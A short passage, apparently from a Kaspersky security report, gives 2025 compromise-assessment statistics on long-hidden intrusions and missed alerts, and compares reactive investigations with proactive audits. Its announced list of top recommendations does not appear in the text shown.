In 2025, Kaspersky Compromise Assessment helped organizations reveal a persistent detection gap: 30.8% of all incidents and 52% of high-severity compromises had historical activity spanning over three months. Of all the incidents discovered, 20% were found manually, while 60% were missed by enterprises because of the absence of high-confidence alerts from existing tools. The oldest missed incident identified by the Kaspersky Compromise Assessment team in 2025 was four years old.
Post-incident checkups produced the highest percentage of high-severity findings, while regular proactive audits, compliance-driven audits, and audits performed before merging two networks tended to reveal issues earlier. This indicates that purely reactive investigations often miss hidden persistence. The top high-level recommendations for immediate improvement in 2025 for all projects were:
Addressing the root cause categories systematically will reduce the likelihood of future blind spots and improve the overall security posture of the engaged organizations.
